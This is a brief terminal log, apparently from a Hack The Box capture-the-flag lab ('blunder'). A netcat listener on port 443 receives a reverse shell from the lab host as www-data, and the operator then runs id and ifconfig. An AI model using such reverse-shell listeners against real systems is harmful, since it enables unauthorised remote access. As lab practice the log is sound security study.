 root@kali:~/Documents/htb/box/blunder# nc -lvnp 443
listening on [any] 443 ...
id
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.191] 57270
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.191  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:79d7  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:79d7  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:79:d7  txqueuelen 1000  (Ethernet)
        RX packets 2835564  bytes 316445832 (316.4 MB)
        RX errors 0  dropped 85  overruns 0  frame 0
        TX packets 2709629  bytes 1113025152 (1.1 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 30984  bytes 2492349 (2.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 30984  bytes 2492349 (2.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0